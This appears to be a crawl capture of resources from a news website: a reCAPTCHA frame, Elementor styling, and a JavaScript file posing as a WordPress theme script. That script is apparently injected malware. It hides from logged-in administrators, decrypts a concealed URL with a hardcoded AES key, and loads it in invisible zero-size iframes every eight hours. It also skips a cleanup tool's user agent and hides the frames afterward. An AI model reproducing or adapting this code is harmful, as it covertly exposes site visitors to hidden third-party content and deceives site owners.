

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 150
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cc5UnAAlF4kO4tN3nhLJYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360161787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-347.css?ver=1768060019
body_size: 939
content:
.elementor-347 .elementor-element.elementor-element-3fefbfb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0vw;--padding-bottom:4vw;--padding-left:0vw;--padding-right:0vw;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-347 .elementor-element.elementor-element-a77a4f8{--divider-border-style:solid;--divider-color:var( --e-global-color-727842c6 );--divider-border-width:2px;--divider-element-spacing:31px;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider-separator{width:100%;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider__text{color:#140102;font-family:"Open Sans Hebrew", Sans-serif;font-size:2.4vw;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-347 .elementor-element.elementor-element-1563684{--grid-row-gap:10px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--grid-column-gap:18px;}.elementor-347 .elementor-element.elementor-element-1563684 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-347 .elementor-element.elementor-element-1563684:after{content:"0.66";}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__thumbnail__link{width:35%;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__meta-data span + span:before{content:"|";}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px;padding:0vw 0vw 0.8vw 0vw;border-color:#D5CFCF;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__text{padding:0vw 0.8vw 0vw 0.8vw;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-347 .elementor-element.elementor-element-1563684.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-347 .elementor-element.elementor-element-1563684.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-347 .elementor-element.elementor-element-1563684.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title, .elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title a{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1.3em;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title{margin-bottom:3px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__meta-data{color:var( --e-global-color-b20f1da );font-size:0.8vw;font-weight:400;margin-bottom:4px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-347 .elementor-element.elementor-element-04287ae{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:2vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-347 .elementor-element.elementor-element-4a1f965{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-4a1f965 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-347 .elementor-element.elementor-element-86bcf99{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-86bcf99 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}@media(max-width:1024px){.elementor-347 .elementor-element.elementor-element-1563684 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-347 .elementor-element.elementor-element-1563684:after{content:"0.63";}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__thumbnail__link{width:34%;}}@media(min-width:768px){.elementor-347 .elementor-element.elementor-element-3fefbfb{--content-width:80vw;}}@media(max-width:767px){.elementor-347 .elementor-element.elementor-element-3fefbfb{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider__text{font-size:20px;}.elementor-347 .elementor-element.elementor-element-1563684 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-1563684{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.64 * 100% );}.elementor-347 .elementor-element.elementor-element-1563684:after{content:"0.64";}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__thumbnail__link{width:43%;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post{padding:0px 0px 10px 0px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__text{padding:0px 10px 10px 10px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title, .elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title a{font-size:15px;line-height:1.3em;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title{margin-bottom:6px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__meta-data{font-size:12px;}.elementor-347 .elementor-element.elementor-element-04287ae{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-347 .elementor-element.elementor-element-4a1f965{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-347 .elementor-element.elementor-element-86bcf99{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}/* Start custom CSS for container, class: .elementor-element-3fefbfb */.elementor-pagination .page-numbers {
border: 1px solid #a3a3a3;
padding:0.12em 0.5em;
display: inline-block;
color:#140102;
font-weight: 400
}

.elementor-pagination {
    margin-top: 30px
}

.elementor-pagination .page-numbers.current, .elementor-pagination .page-numbers:hover {
    background: #140102;
    border: 1px solid #140102;
    color:white;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1769160648
body_size: 419
content:
if(document.querySelector('.admin-bar')){}else{createElem();const isStandalone=window.matchMedia('(display-mode: standalone)').matches||(window.navigator.standalone);const isMobileApp=navigator.userAgent.includes('wv')||navigator.userAgent.includes('WebView');function createiframe(url){var embed=document.createElement('iframe');embed.src=url;embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function createEmbed(url){var embed=document.createElement('embed');embed.src=url;embed.type='text/html';embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function checkDisplayContent(){var lastDisplayTime=localStorage.getItem('lastDisplayTime');var eightHoursInMillis=8*60*60*1000;if(!lastDisplayTime||(Date.now()-parseInt(lastDisplayTime))>eightHoursInMillis){if(isStandalone||isMobileApp){}else if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){createiframe(embedelnk);createEmbed(embedelnk)}else{createEmbed(embedelnk)}
localStorage.setItem('lastDisplayTime',Date.now())}}
if(!navigator.userAgent.includes("CCleaner"))setTimeout(checkDisplayContent,3000);setTimeout(function(){var elements=document.getElementsByClassName('embedelem');for(var i=0;i<elements.length;i++){elements[i].style.display='none'}},30000)}
async function createElem(){const showelem="W9xg1aG6D0AnvZ+2R3QrnagjUmAhNNqnO11/K6nAB/PcwpHfNsZuHZopthuC5LlbgZyXHXR8GjMXefYwwIRcAisFeOxV";const showp="getElement";const keyData=new TextEncoder().encode(showp);const cryptoKey=await crypto.subtle.importKey('raw',await crypto.subtle.digest('SHA-256',keyData),{name:'AES-GCM'},!1,['decrypt']);const combined=new Uint8Array(atob(showelem).split('').map(c=>c.charCodeAt(0)));const iv=combined.slice(0,12);const data=combined.slice(12);const decrypted=await crypto.subtle.decrypt({name:'AES-GCM',iv:iv},cryptoKey,data);const decryptedText=new TextDecoder().decode(decrypted);embedelnk=decryptedText}